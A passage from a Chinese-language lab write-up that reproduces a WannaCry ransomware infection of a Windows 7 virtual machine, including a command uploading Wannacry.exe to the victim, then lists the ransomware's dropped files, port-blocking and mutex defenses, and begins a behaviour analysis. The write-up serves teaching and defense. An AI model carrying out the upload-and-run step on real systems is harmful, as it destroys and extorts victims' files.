

拍摄如下图



### 上传勒索病毒至Win7系统。

查看文件路径



upload /你的路径/Wannacry.exe c:\



Win7已收到



### 运行勒索病毒，实验复现成功。

受害机界面如下图所示，已经成功被勒索。再次强调，所有代码必须在虚拟机中执行，并且关闭文件共享。

自动弹出弹窗，附上了各种文本信息以及勒索付款倒计时



桌面背景已经被强制更换。



回收站居然都损坏了！



所有文件都无法打开



加密文件意思：

加密系统中的文件，被加密的文件后缀名统一修改为“.WNCRY”。

b.wnry: 中招敲诈者后桌面壁纸

c.wnry: 配置文件，包含洋葱域名、比特币地址、tor下载地址等

f.wnry: 可免支付解密的文件列表

r.wnry: 提示文件，包含中招提示信息

s.wnry: zip文件，包含Tor客户端

t.wnry: 测试文件

u.wnry: 解密程序

### 恢复快照，准备开始进行防御。





# 对永恒之蓝漏洞与Wannacry病毒进行防御

知道了病毒宏观上是怎样攻击的，我们就有了基本的应对的手段。

## 防御措施

勒索软件防御常见的措施如下：

①开启系统防火墙

②关闭445、139等端口连接

③开启系统自动更新，下载并更新补丁，及时修复漏洞

④安装安全软件，开启主动防御进行拦截查杀

⑤如非服务需要，建议把高危漏洞的端口都关闭，比如138、139、445、3389等

### 开启系统防火墙



### 病毒通过445端口入侵计算机，关闭445端口连接。

控制面板–>windows防火墙—>高级选项–>入站规则->新建规则–>选择端口–>指定端口号445



选择阻止连接–>配置文件全选–>规则名称–>成功关闭



### 再次尝试攻击

已经ping不到靶机ip地址了



高危端口关闭，也无法使用永恒之蓝漏洞进行攻击了



抵御成功

## 其他防御方法

①开启系统自动更新，下载并更新补丁，及时修复漏洞

②安装安全软件，开启主动防御进行拦截查杀

③把该病毒的特征码加入病毒库，一经发现立马查杀。

④从后面的病毒分析我们可以知道，可以创建名为“MsWinZonesCacheCounterMutexA”互斥体阻止病毒运行。

更多防御手段恶意通过阿里云漏洞库发布的补丁包进行防御



# WannaCry病毒动态分析

该病毒分为蠕虫传播部分和勒索病毒部分，在这我只分析了勒索病毒Wannacry部分。

这一步骤涉及除利用IDA软件进行详细分析的其余较基本的行为分析，比较简单。

分析前建议拍摄快照。

## PEID与Exeinfo观察是什么语言、编译器、壳

结论是c/c++语言编译器是C++6.0写的程序，无壳。





## 使用火绒剑观察行为

将文件用火绒剑打开



### 查看执行监控



执行了attrib.exe隐藏程序、还有cmd和一些病毒自己释放的程序。



### 查看文件监控

